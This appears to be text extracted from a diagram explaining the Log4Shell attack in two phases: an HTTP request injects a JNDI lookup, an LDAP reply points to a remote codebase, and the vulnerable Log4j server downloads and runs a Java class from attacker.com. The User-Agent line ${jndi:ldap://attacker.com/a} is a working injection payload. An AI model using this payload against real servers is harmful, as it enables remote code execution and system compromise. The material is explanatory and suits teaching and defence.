 Phase 1
1
GET /anything HTTP/1.1
Host: vulnerable.com
User-Agent: ${jndi:ldap://attacker.com/a}
query ldap
Vulnerable
log4j server
ldap://attacker.com
2
dn:
javaClassName: foo
javaCodeBase: http://attacker.com
objectClass: javaNamingReference
javaFactory: Exploit
ldap response
Phase 2
2
B
download vulnerable
java class
http://attacker.com
Vulnerable
log4j server